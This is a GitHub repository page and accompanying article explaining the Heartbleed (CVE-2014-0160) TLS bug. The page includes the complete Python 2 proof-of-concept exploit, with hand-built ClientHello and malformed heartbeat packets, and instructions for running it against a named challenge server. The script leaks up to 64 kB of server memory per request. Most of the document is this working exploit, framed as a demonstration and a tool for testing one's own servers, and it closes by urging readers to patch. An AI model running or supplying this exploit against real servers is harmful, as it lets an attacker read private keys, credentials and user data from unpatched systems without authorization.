- Saved searches
- Use saved searches to filter your results more quickly
- GodzillaCrocodile/heartbleed
- Name already in use
- Sign In Required
- Launching GitHub Desktop
- Launching GitHub Desktop
- Launching Xcode
- Launching Visual Studio Code
- Latest commit
- Git stats
- Files
- README.md
- How to Exploit the Heartbleed Bug
- The Code
- Resources
Saved searches
Use saved searches to filter your results more quickly
You signed in with another tab or window. Reload to refresh your session. You signed out in another tab or window. Reload to refresh your session. You switched accounts on another tab or window. Reload to refresh your session.
GodzillaCrocodile/heartbleed
This commit does not belong to any branch on this repository, and may belong to a fork outside of the repository.
Name already in use
A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?
Sign In Required
Please sign in to use Codespaces.
Launching GitHub Desktop
If nothing happens, download GitHub Desktop and try again.
Launching GitHub Desktop
If nothing happens, download GitHub Desktop and try again.
Launching Xcode
If nothing happens, download Xcode and try again.
Launching Visual Studio Code
Your codespace will open once ready.
There was a problem preparing your codespace, please try again.
Latest commit
Git stats
Files
Failed to load latest commit information.
README.md
A sample example of the Heartbleed attack using the server https://www.cloudflarechallenge.com/ made for trying this attack.
First, the two best explanations I read on the subject :
The exploit start by sending the handshake to the server cloudflarechallenge.com to create the secure connection with tls. Then the function hit_hb(s) send a typycall heartbeat request :
hb = h2bin(''' 18 03 02 00 03 01 40 00 ''') - Explanation of heartbeat (bf)call :
18 : hearbeat record
03 02 : TLS version
00 03 : length
01 : hearbeat request
40 00 : payload length 16 384 bytes check rfc6520
«The total length of a HeartbeatMessage MUST NOT exceed 2^14» If we enter FF FF -> 65 535, we will received 4 paquets of length 16 384 bytes
We wait for the response of the server and then we unpack 5 bytes (the header) of the tls packet (content_type, version, length) = struct.unpack(‘>BHH’, hdr)
After that we read the rest of the request due to the length we get from the header. The data are stored in the file òut.txt .
Note: the attack can be made in the handshake phase before the encryption but for simplicity, this exploit start after the handshake.
You must have python 2.7.* installed on your computer (not tested on python 3)

python2 heartbleed-exploit.py www.cloudflarechallenge.com Then you will see somehting like this :
Then you can check the file out.txt to see 2^14 (40 00) of data contained in the memory of the serveur instead of 4 ! You can run the exploit many time, you will have different résult in the file.
/!\ WARNING the file will be overwritten after each execution of the exploit
How to Exploit the Heartbleed Bug
First we explained how it worked, and now, thanks to Jared Stafford (and stbnps on GitHub for explanations) we can show you how to exploit it. Heartbleed is a simple bug, and therefore a simple bug to exploit. As you’ll see below, it only takes about a single page of Python to exploit this bug.
Before we get to the code, here are a few reference links to help you understand the SSL protocol:
The Code
#!/usr/bin/python # Quick and dirty demonstration of CVE-2014-0160 by Jared Stafford ([email protected]) # The author disclaims copyright to this source code. import sys import struct import socket import time import select from optparse import OptionParser # ClientHello helloPacket = ( '16 03 02 00 31' # Content type = 16 (handshake message); Version = 03 02; Packet length = 00 31 '01 00 00 2d' # Message type = 01 (client hello); Length = 00 00 2d '03 02' # Client version = 03 02 (TLS 1.1) # Random (uint32 time followed by 28 random bytes): '50 0b af bb b7 5a b8 3e f0 ab 9a e3 f3 9c 63 15 33 41 37 ac fd 6c 18 1a 24 60 dc 49 67 c2 fd 96' '00' # Session >'00 04 ' # Cipher suite length '00 33 c0 11' # 4 cipher suites '01' # Compression methods length '00' # Compression method 0: no compression = 0 '00 00' # Extensions length = 0 ).replace(' ', '').decode('hex') # This is the packet that triggers the memory over-read. # The heartbeat protocol works by returning to the client the same data that was sent. # That is, if we send "abcd" the server will return "abcd". # The flaw is triggered when we tell the server that we are sending a message that is X bytes long # (64 kB in this case), but we send a shorter message; OpenSSL won't check if we really sent the X bytes of data. # The server will store our message, then read the X bytes of data from its memory # (it reads the memory region where our message is supposedly stored) and sends that read message back. # Because we didn't send any message at all # (we just told that we sent FF FF bytes, but no message was sent after that) # when OpenSSL receives our message, it won't overwrite any of OpenSSL's memory. # Because of that, the received message will contain X bytes of actual OpenSSL memory. heartbleedPacket = ( '18 03 02 00 03' # Content type = 18 (heartbeat message); Version = 03 02; Packet length = 00 03 '01 FF FF' # Heartbeat message type = 01 (request); Payload length = FF FF # Missing a message that is supposed to be FF FF bytes long ).replace(' ', '').decode('hex') options = OptionParser(usage='%prog server [options]', description='Test for SSL heartbeat vulnerability (CVE-2014-0160)') options.add_option('-p', '--port', type='int', default=443, help='TCP port to test (default: 443)') def dump(s): packetData = ''.join((c if 32 ord(c) 126 else '.' )for c in s) print '%s' % (packetData) def recvall(s, length, timeout=5): endtime = time.time() + timeout rdata = '' remain = length while remain > 0: rtime = endtime - time.time() if rtime < 0: return None # Wait until the socket is ready to be read r, w, e = select.select([s], [], [], 5) if s in r: data = s.recv(remain) # EOF? if not data: return None rdata += data remain -= len(data) return rdata # When you request the 64 kB of data, the server won't tell you that it will send you 4 packets. # But you expect that because TLS packets are sliced if they are bigger than 16 kB. # Sometimes, (for some mysterious reason) the server won't send you the 4 packets. # In that case, this function will return the data that DO has arrived. def receiveTLSMessage(s, fragments = 1): contentType = None version = None length = None payload = '' # The server may send less fragments. Because of that, this will return partial data. for fragmentIndex in range(0, fragments): tlsHeader = recvall(s, 5) # Receive 5 byte header (Content type, version, and length) if tlsHeader is None: print 'Unexpected EOF receiving record header - server closed connection' return contentType, version, payload # Return what we currently have contentType, version, length = struct.unpack('>BHH', tlsHeader) # Unpack the header payload_tmp = recvall(s, length, 5) # Receive the data that the server told us it'd send if payload_tmp is None: print 'Unexpected EOF receiving record payload - server closed connection' return contentType, version, payload # Return what we currently have print 'Received message: type = %d, ver = %04x, length = %d' % (contentType, version, len(payload_tmp)) payload = payload + payload_tmp return contentType, version, payload def exploit(s): s.send(heartbleedPacket) # We asked for 64 kB, so we should get 4 packets contentType, version, payload = receiveTLSMessage(s, 4) if contentType is None: print 'No heartbeat response received, server likely not vulnerable' return False if contentType == 24: print 'Received heartbeat response:' dump(payload) if len(payload) > 3: print 'WARNING: server returned more data than it should - server is vulnerable!' else: print 'Server processed malformed heartbeat, but did not return any extra data.' return True if contentType == 21: print 'Received alert:' dump(payload) print 'Server returned error, likely not vulnerable' return False def main(): opts, args = options.parse_args() if len(args) < 1: options.print_help() return s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) print 'Connecting. ' sys.stdout.flush() s.connect((args[0], opts.port)) print 'Sending Client Hello. ' sys.stdout.flush() s.send(helloPacket) print 'Waiting for Server Hello. ' sys.stdout.flush() # Receive packets until we get a hello done packet while True: contentType, version, payload = receiveTLSMessage(s) if contentType == None: print 'Server closed connection without sending Server Hello.' return # Look for server hello done message. if contentType == 22 and ord(payload[0]) == 0x0E: break print 'Sending heartbeat request. ' sys.stdout.flush() # Jared Stafford's version sends heartbleed packet here too. It may be a bug. exploit(s) if __name__ == '__main__': main() Now you can use this script to test one of your own servers for the bug, or you could use one of the many online testers out there. Although, keep in mind that this script is good for testing servers that don’t face the Internet and can’t be accessed by an online tester.
Even if you don’t think you have the bug, or your server isn’t public-facing, patch it anyway!